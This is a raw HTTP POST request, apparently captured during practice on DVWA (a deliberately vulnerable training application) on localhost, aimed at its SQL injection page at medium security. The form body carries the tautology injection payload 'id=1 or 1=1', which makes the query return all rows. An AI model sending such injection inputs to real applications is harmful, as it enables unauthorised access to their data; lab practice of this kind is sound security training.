 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Cookie: security=medium; PHPSESSID=4m0gn6cvb3npk03dpqsppusdh1
Connection: close
Upgrade-Insecure-Requests: 1
id=1 or 1=1&Submit=Submit